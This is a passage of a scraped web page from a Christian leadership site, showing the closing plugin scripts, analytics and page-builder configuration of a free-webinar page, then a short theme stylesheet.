var ldVars = {"postID":"13478","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.6" id="learndash-front-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/disciplefirst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ecbf24aa68"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13478,"title":"Free%20Webinar%3A%20It%20Takes%20Bold%20Moves%20to%20Lead%20Like%20Jesus%20-%20discipleFIRST","excerpt":"","featuredImage":"https:\/\/disciplefirst.com\/wp-content\/uploads\/2023\/03\/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a-1024x576.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.min.js?ver=2.0.3" id="noty-script-js"></script>
<script type="text/javascript" id="ld-achievements-script-js-extra">
/* <![CDATA[ */
var LD_Achievements_Data = {"notifications":"[]","settings":{"popup_time":4,"background_color":"#e8c987","text_color":"#ffffff"},"user_id":"0","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=ld-achievements-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/js/scripts.min.js?ver=2.0.3" id="ld-achievements-script-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"3369345366","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/","cart_redirectition":"yes","cart_page_url":"https://disciplefirst.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"2c3c4ff6ee","eael_register_nonce":"0c42939f55","eael_lostpassword_nonce":"75f0cbd4cf","eael_resetpassword_nonce":"95e52ea47c"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.6" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"137041526","post":"13478","tz":"-6","srv":"disciplefirst.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "137041526", "13478" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","nonce":"a224f99b05","urls":{"assets":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/disciplefirst.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/disciplefirst.com\/cart\/","checkout_page_url":"https:\/\/disciplefirst.com\/checkout\/","fragments_nonce":"36a35899ad"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"966a89a3a1e34f70ab96f359653b96d9","s":"_13478","sandbox":false}</script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 767px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://disciplefirst.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":137041526,"store_id":"d96c08d4-84e6-46b4-99b8-c2d34503b835","ui":null,"url":"https://disciplefirst.com","woo_version":"10.4.3","wp_version":"42","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Free Webinar: It Takes Bold Moves to Lead Like Jesus"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://disciplefirst.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","nonce":"afe1e7f5ee","url":"https:\/\/disciplefirst.com\/free-webinar-it-takes-bold-moves-to-lead-like-jesus","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://disciplefirst.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82acbad5f7f4439cb0edd793723065fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11056 objects (3 MB) from Redis using PhpRedis (v6.3.0).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768420239 -->

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9
body_size: -190
content:
/*
main class name: disciple-app-view
*/

html, body {
    padding-top: 0px !important;
    margin-top: 0px !important;
}

.disciple-app-view #page-banner {
    margin-top: 0px !important;
}

/* .disciple-app-view h1.post-title.entry-title {
    font-size: 23px;
}

.disciple-app-view .post-header.font-alt .post-meta {
    font-size: 14px;
} */

.disciple-app-view #wprmenu_bar {
    display: none !important;
}

.disciple-app-view .right-corder-container {
    display: none !important;
}

.disciple-app-view #newsletter {
    display: none !important;
}

.disciple-app-view footer {
    display: none !important;
}

.disciple-app-view .ld-profile-avatar {
    display: none !important;
}

.disciple-app-view #wpadminbar {
    display: none !important;
}

.disciple-app-view header#site-header, .disciple-app-view #mobile-nav-toggle, .disciple-app-view .ld-brand-logo {
    display: none !important;
}

/* coaching footer */
section.elementor-section.elementor-top-section.elementor-element.elementor-element-2e246cd8.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    display: none !important;
}

/* Trainer Library */
/* Top header strip */
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus {
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0
body_size: 687
content:
